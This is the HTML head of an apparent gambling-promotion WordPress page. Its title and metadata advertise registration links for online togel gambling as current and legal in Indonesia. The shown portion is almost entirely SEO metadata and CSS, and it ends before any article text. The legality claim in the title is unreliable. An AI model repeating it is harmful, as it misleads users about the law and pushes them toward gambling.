

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-marabahan/
body_size: 17244
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Link Daftar Judi Togel Online Terkini 2023 dan Sah di Indonesia Marabahan</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://jonathanbakerandvictoriafuller.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://jonathanbakerandvictoriafuller.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Link Daftar Judi Togel Online Terkini 2023 dan Sah di Indonesia Marabahan" />
	<link rel="canonical" href="https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-marabahan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link Daftar Judi Togel Online Terkini 2023 dan Sah di Indonesia Marabahan" />
	<meta property="og:description" content="Link Daftar Judi Togel Online Terkini 2023 dan Sah di Indonesia Marabahan" />
	<meta property="og:url" content="https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-marabahan/" />
	<meta property="og:site_name" content="JonathanBakerAndVictoria" />
	<meta property="article:published_time" content="2023-05-22T16:00:23+00:00" />
	<meta property="og:image" content="http://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Link Daftar Judi Togel Online Terkini 2023 dan Sah di Indonesia Marabahan" />
	<meta name="twitter:description" content="Link Daftar Judi Togel Online Terkini 2023 dan Sah di Indonesia Marabahan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-marabahan/#article","isPartOf":{"@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-marabahan/"},"author":{"name":"admin","@id":"https://jonathanbakerandvictoriafuller.com/#/schema/person/694f7b49eb4e0a40d6f66bafd7f2fb0d"},"headline":"Link Daftar Judi Togel Online Terkini 2023 dan Sah di Indonesia Marabahan","datePublished":"2023-05-22T16:00:23+00:00","mainEntityOfPage":{"@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-marabahan/"},"wordCount":1991,"commentCount":0,"image":{"@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-marabahan/#primaryimage"},"thumbnailUrl":"http://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","articleSection":["Togel Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-marabahan/#respond"]}]},{"@type":"WebPage","@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-marabahan/","url":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-marabahan/","name":"Link Daftar Judi Togel Online Terkini 2023 dan Sah di Indonesia Marabahan","isPartOf":{"@id":"https://jonathanbakerandvictoriafuller.com/#website"},"primaryImageOfPage":{"@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-marabahan/#primaryimage"},"image":{"@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-marabahan/#primaryimage"},"thumbnailUrl":"http://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","datePublished":"2023-05-22T16:00:23+00:00","author":{"@id":"https://jonathanbakerandvictoriafuller.com/#/schema/person/694f7b49eb4e0a40d6f66bafd7f2fb0d"},"description":"Link Daftar Judi Togel Online Terkini 2023 dan Sah di Indonesia Marabahan","breadcrumb":{"@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-marabahan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-marabahan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-marabahan/#primaryimage","url":"http://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","contentUrl":"http://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-marabahan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jonathanbakerandvictoriafuller.com/"},{"@type":"ListItem","position":2,"name":"Link Daftar Judi Togel Online Terkini 2023 dan Sah di Indonesia Marabahan"}]},{"@type":"WebSite","@id":"https://jonathanbakerandvictoriafuller.com/#website","url":"https://jonathanbakerandvictoriafuller.com/","name":"JonathanBakerAndVictoria","description":"Panduan Bermain Judi Baccarat untuk Pemula","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jonathanbakerandvictoriafuller.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://jonathanbakerandvictoriafuller.com/#/schema/person/694f7b49eb4e0a40d6f66bafd7f2fb0d","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jonathanbakerandvictoriafuller.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/82338527f436fb016774ab36bf0ce00494aedd35ca6bd3ed3c4d66affda5fe5d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/82338527f436fb016774ab36bf0ce00494aedd35ca6bd3ed3c4d66affda5fe5d?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://jonathanbakerandvictoriafuller.com"],"url":"https://jonathanbakerandvictoriafuller.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="JonathanBakerAndVictoria &raquo; Feed" href="https://jonathanbakerandvictoriafuller.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JonathanBakerAndVictoria &raquo; Comments Feed" href="https://jonathanbakerandvictoriafuller.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JonathanBakerAndVictoria &raquo; Link Daftar Judi Togel Online Terkini 2023 dan Sah di Indonesia 
Marabahan Comments Feed" href="https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-marabahan/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jonathanbakerandvictoriafuller.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjonathanbakerandvictoriafuller.com%2Flink-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-marabahan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jonathanbakerandvictoriafuller.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjonathanbakerandvictoriafuller.com%2Flink-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-marabahan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://jonathanbakerandvictoriafuller.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) 